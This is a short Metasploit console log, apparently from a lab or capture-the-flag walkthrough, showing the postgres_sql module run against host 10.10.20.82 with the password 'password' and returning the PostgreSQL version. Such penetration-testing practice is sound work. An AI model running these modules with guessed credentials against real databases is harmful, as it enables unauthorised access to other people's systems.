 msf6 auxiliary(admin/postgres/postgres_sql) > set rhosts 10.10.20.82
rhosts => 10.10.20.82
msf6 auxiliary(admin/postgres/postgres_sql) > set password password
password => password
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 10.10.20.82
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >